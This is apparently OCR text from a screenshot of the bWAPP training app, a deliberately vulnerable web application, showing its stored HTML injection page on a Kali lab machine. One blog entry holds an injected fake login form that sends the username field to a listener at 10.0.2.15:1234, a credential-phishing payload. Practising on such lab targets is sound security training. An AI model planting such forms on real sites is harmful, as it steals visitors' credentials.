 Applications Places Firefox ESR Mon 23:42 1
bWAPP - HTML Injection - Mozilla Firefox
bWAPP - HTML Injection × http://192.168.2.2/bWAPP/ × +
192.168.2.2/bWAPP/htmli_stored.php
Most Visited Kali Training Kali Tools MSFu Most Visited Getting Started Fedora Project Red Hat Free Content From Google Chrome »
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Sanjib
/ HTML Injection - Stored (Blog) /
Submit Add: Show all: Delete:
# Owner Date Entry
4 sanjib 2019-08-12 21:19:16 <form name="login" action="http://10.0.2.15:1234/test.html" <table>
<tr><td>Username:</td><td><input type="text" name="username"
</td></tr> </table> <input type="submit" value="Submit" /> </form>
bWAPP is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need a training? / © 2014 MME BVBA